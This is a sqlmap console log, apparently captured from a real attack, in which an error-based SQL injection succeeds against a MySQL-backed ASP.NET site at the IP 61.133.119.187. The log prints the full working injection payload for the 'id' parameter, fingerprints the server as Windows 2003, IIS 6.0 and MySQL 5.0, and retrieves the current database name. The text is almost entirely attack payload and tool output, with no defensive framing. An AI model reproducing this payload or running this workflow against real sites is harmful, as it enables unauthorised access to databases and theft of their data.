 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 8167 FROM(SELECT COUNT(*),CONCAT(CHAR(58,102,106,
111,58),(SELECT (CASE WHEN (8167=8167) THEN 1 ELSE 0 END)),CHAR(58,112,107,117,5
8),FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'BqMy'='B
qMy
---
[19:04:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[19:04:58] [INFO] fetching current database
[19:05:08] [INFO] retrieved: village-levelmajor33
current database:    'village-levelmajor33'
[19:05:08] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[19:05:08] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 19:05:08
C:\Python27\sqlmap>